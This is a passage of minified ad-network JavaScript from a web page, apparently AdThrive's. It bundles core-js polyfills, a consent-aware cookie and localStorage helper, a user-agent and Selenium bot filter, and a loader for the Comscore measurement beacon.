e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Se=e(((e,t)=>{var n=A(),r=xe(),i=L().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Ce=e((()=>{var e=K(),t=H().includes,r=n(),i=Se();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),we=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Te=e(((e,t)=>{Ce(),t.exports=we()(`Array`,`includes`)})),Ee=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),De=e(((e,t)=>{var n=O(),r=m(),i=D(),a=z(),o=Ee(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Oe=e(((e,t)=>{var i=r(),a=n(),s=c(),l=De(),u=q(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),ke=e((()=>{var e=K(),t=Oe().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),J=e(((e,n)=>{n.exports=t()})),Ae=e(((e,t)=>{ke(),t.exports=J().Object.entries})),je=e(((e,t)=>{var n=r(),i=L(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),Me=e((()=>{var e=K(),t=r(),n=G(),i=p(),a=P(),o=je();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ne=e(((e,t)=>{Me(),t.exports=J().Object.getOwnPropertyDescriptors}));Te(),Ae(),Ne();let Pe=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function Y(e){"@babel/helpers - typeof";return Y=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Y(e)}function Fe(e,t){if(Y(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Y(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Ie(e){var t=Fe(e,`string`);return Y(t)==`symbol`?t:t+``}function X(e,t,n){return(t=Ie(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Le=class{constructor(){X(this,`name`,void 0),X(this,`disable`,void 0),X(this,`gdprPurposes`,void 0)}};function Z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Z(Object(n),!0).forEach(function(t){X(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Re=[`mcmpfreqrec`],$=new class extends Le{constructor(...e){super(...e),X(this,`name`,`BrowserStorage`),X(this,`disable`,!1),X(this,`gdprPurposes`,[1]),X(this,`_sessionStorageHandlerQueue`,[]),X(this,`_localStorageHandlerQueue`,[]),X(this,`_cookieHandlerQueue`,[]),X(this,`_gdpr`,void 0),X(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=Q(Q({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Re.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},ze=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},Be=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,ze(o,t)}),Ve=()=>({width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}),He=`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`),Ue=(e=He)=>{let t=new RegExp(e.join(`|`),`i`),n=window.navigator.userAgent.toLowerCase();return t.test(n)};var We=class{constructor(){X(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let Ge=()=>{if(navigator&&navigator.userAgent&&Ue())return`uav`},Ke=()=>{let e=Ve();if(e.width>5e3||e.height>5e3)return`vpv`},qe=()=>{if(new We().isSelenium())return`selenium`},Je=()=>{let e=[Ke(),Ge(),qe()].filter(e=>!!e);return e.length?e:void 0},Ye=()=>$.readExternalCookie(`usprivacy`)===`1YYY`;Je()||Ye()||(()=>{try{var e;return((e=window.adthriveCLS)==null||(e=e.siteAds)==null||(e=e.adOptions)==null||(e=e.usCmpClickWrap)==null?void 0:e.enabled)===!0}catch(e){return!1}})()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let e=`6035453`,t=Ye()?`0`:`1`,n=Q({c1:`2`,c2:e,cs_fpid:$.readExternalCookie(`_pubcid`)||$.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:t||`0`});window._comscore=window._comscore||[],window._comscore.push(n),Be(`https://sb.scorecardresearch.com/cs/${e}/beacon.js`).catch(e=>{Pe.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,e)})})()})();</script><script data-no-optimize="1" data-cfasync="false" id="cls-disable-ads-2df777a" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_disable_ads=(function(e){window.adthriveCLS.buildDate=`2026-01-15`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),ae=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),k=t(((e,t)=>{var r=n(),i=E(),a=O(),o=ae(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=k(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),A=t(((e,t)=>{var n=oe(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),j=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),M=t(((e,t)=>{var n=i(),a=r(),o=j();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=A(),d=O(),f=M(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=M(),r=P(),a=F(),o=A(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=ae(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var 